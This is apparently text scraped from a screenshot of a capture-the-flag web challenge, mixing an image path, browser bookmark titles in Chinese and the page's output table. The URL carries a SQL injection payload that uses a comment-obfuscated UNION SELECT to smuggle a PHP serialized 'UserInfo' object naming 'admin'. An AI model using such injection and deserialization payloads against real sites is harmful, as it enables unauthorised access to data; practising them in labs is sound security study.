 61.147.171.105:63817/view.php?no=-3 union/**/select 1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:5:"admin";s:3:"age";i:123;s:4:"blog";s:8:"123.blog";}
文本、文档... 学习通 JetBrains 学习产品 (78条消息) Pycharm... (78条消息) kali linux... 众大佬博客---希望我... 博客搭建 基本漏洞的总结 高
username age blog
2 123 123.blog